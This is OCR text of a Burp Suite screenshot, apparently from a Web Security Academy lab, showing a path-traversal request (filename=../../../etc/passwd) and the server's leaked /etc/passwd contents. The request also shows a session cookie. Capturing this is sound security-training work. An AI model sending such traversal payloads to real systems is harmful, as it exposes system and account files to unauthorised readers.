 Burp Project Intruder Repeater View Help Burp Suite Professional v2026.3.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Discover
1
Send Cancel Burp AI Target: https://0ad9002f034731fa8113f30c00590081.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host:
0ad9002f034731fa8113f30c00590081.web-security-academy.n
et
3 Cookie: session=2p2cNSa4yrvgVFCiArgTVvCTBdWPCGcf
4 Sec-Ch-Ua-Platform : "Windows"
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0
Safari/537.36
6 Sec-Ch-Ua : "Not=A?Brand";v="99", "Google
Chrome";v="151", "Chromium";v="151"
7 Sec-Ch-Ua-Mobile : ?0
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,
*/*;q=0.8
9 Sec-Fetch-Site : same-origin
10 Sec-Fetch-Mode : no-cors
11 Sec-Fetch-Dest : image
12 Referer:
https://0ad9002f034731fa8113f30c00590081.web-security-a
cademy.net/
13 Accept-Encoding : gzip, deflate, br
14 Accept-Language : en-US,en;q=0.9
15 Priority : u=2, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type : image/jpeg
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq :/var/lib/misc:/usr/sbin/nologin
Search 0 highlights
Inspector
Notes
Explanations
Custom actic
Done 2,410 bytes | 219 millis